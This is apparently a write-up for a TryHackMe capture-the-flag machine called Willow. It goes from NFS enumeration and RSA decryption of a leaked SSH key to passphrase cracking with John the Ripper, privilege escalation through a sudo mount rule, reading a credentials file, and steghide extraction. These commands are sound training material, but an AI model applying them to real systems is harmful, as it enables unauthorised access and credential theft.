
Machine Overview
| Platform | TryHackMe |
| Difficulty | Medium |
| OS | Linux |
| Tags | NFS | RSA-Cryptography | Steganography | Privilege Escalation |
Initial Enumeration
Port Scanning
Starting with an Nmap scan to identify open services:
nmap -sVC 10.80.134.237
The scan reveals several interesting services:
- Port 22: OpenSSH 6.7p1
- Port 80: Apache httpd 2.4.10
- Port 111/2049: NFS (Network File System)
Web Enumeration
Visiting the web server on port 80 reveals a page with seemingly random numbers:

This is decimal-encoded ASCII text. Using dcode to analyze the cipher:


The decoded message reveals: "Hey Willow, here's your SSH Private key -- you know where the decryption key is!"
This hints that we'll need to find a decryption key or reconstruct the SSH key from other sources.
NFS Enumeration
Since NFS is exposed, check for available shares:
showmount -e 10.80.134.237
The server exports /var/failsafe to everyone. Let's mount it:
sudo mkdir -p /mnt/nfs/failsafe
sudo mount -t nfs 10.80.134.237:/var/failsafe /mnt/nfs/failsafe
sudo ls /mnt/nfs/failsafe 

The share contains a file named rsa_keys. Examining its contents:
cat /mnt/nfs/failsafe/rsa_keys
The file contains RSA parameters:
- Public Key: (23, 37627) → (e, n)
- Private Key Pair: (61527, 37627) → (d, n)
Initial Access
RSA Key Reconstruction with Python
The web page contained an RSA-encrypted message (the decimal numbers). Using the private key components (d, n) found in the NFS share, we can decrypt it using the RSA decryption formula: plaintext = ciphertext^d mod n
#!/usr/bin/env python3

d = 61527
n = 37627

cipher = [# replace with the cipher numbers seperated by commas]

plaintext = ''.join(chr(pow(c, d, n)) for c in cipher)
print(plaintext)
Running this script outputs the RSA private key:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2E2F405A3529F92188B453CAA6E33270

[... ENCRYPTED DATA ...]
qUVUQaJ+YmQRqto1knT5nW6m61mh...
-----END RSA PRIVATE KEY-----
Save this output to id_rsa.
SSH Key Cracking
The private key is password-protected. First, convert it to John format:
ssh2john id_rsa > hash.txt
Now crack it with John the Ripper using rockyou.txt:
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Remove the passphrase from the key for easier use (or use it directly):
chmod 600 id_rsa
ssh-keygen -p -f id_rsa
# Enter old passphrase: [REDACTED]
# Enter new passphrase: (empty)
Now SSH into the box as user willow:
ssh -i id_rsa willow@10.80.134.237
Upon successful connection with the correct passphrase, we're greeted with a poetic message from "The Willow Tree" English Folksong.
User Flag
Steganography Extraction
In willow's home directory, there's an image file user.jpg:

We now founded the user flag !
Privilege Escalation
Sudo Analysis
Checking sudo privileges:
sudo -l
User willow may run the following commands on willow-tree:
(ALL : ALL) NOPASSWD: /bin/mount /dev/*
This allows mounting any block device as root without password.
Finding Hidden Devices
Investigating /dev/ reveals a suspicious device:
ls /dev/
Notice the hidden_backup device.
Mounting the Hidden Filesystem
Create a mount point and mount the hidden device as root using the sudo privilege:
sudo -u root mount /dev/hidden_backup /tmp/pwn
ls /tmp/pwn
cat /tmp/pwn/creds.txt
The creds.txt file contains credentials:
- root:
[REDACTED] - willow:
[REDACTED]
Getting Root
Switch to the root user using the discovered password:
su root
# Password: [REDACTED]
whoami
cd /root
ls
cat root.txt
The /root/root.txt contains a fake flag with the message:
"This would be too easy, don't you think? I actually gave you the root flag some time ago. You've got my password now -- go find your flag!"
What we had earlier is an image (user.jpg) that could hide some data including the root flag. Download it to your local machine:
scp -i id_rsa willow@10.80.134.237:/home/willow/user.jpg .
The passphrase for steghide is the same as the SSH key: [REDACTED]
Extract hidden data from the image:
steghide extract -sf user.jpg
This extracts root.txt containing the root flag (the real root flag).
Key Takeaways
- NFS Security: Anonymous NFS shares can leak cryptographic material or credentials
- RSA Reconstruction: Given n, e, and d, RSA keys can be reconstructed programmatically using Python without needing external GitHub tools
- Steganography: The
steghidetool hides data in images; always check with passwords found during enumeration - Sudo Mount Privileges:
NOPASSWD: /bin/mount /dev/*allows attackers to mount raw disk partitions containing sensitive files like/etc/shadowbackups or credential stores
Tools Used
- Nmap
- showmount / mount.nfs
- Python for RSA reconstruction
- John the Ripper (ssh2john)
- steghide
- Standard Linux enumeration utilities